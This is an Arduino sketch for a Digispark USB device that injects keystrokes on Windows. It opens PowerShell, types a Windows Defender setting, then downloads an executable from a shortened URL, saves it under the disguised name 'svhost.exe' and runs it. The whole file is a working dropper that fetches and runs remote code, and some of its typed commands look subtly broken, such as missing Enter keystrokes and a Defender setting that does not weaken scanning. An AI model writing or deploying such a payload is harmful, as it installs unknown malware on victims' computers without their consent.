 #include "DigiKeyboardFr.h"
void setup() {
// put your setup code here, to run once:
DigiKeyboard.delay(2000);
DigiKeyboard.sendKeyStroke(KEY_FR_R,MOD_GUI_LEFT);
DigiKeyboard.delay(500);
DigiKeyboard.print("powershell");
DigiKeyboard.delay(200);
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(200);
DigiKeyboard.print("Set-MpPreference -DisableRemovableDriveScanning $false");
DigiKeyboard.delay(100);
DigiKeyboard.print("cd (gi $env:temp).fullname");
DigiKeyboard.print("Invoke-WebRequest -Uri https://clck.ru/Z6oX5 -OutFile svhost.exe; ./svhost.exe");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
}
void loop() {
// put your main code here, to run repeatedly:
}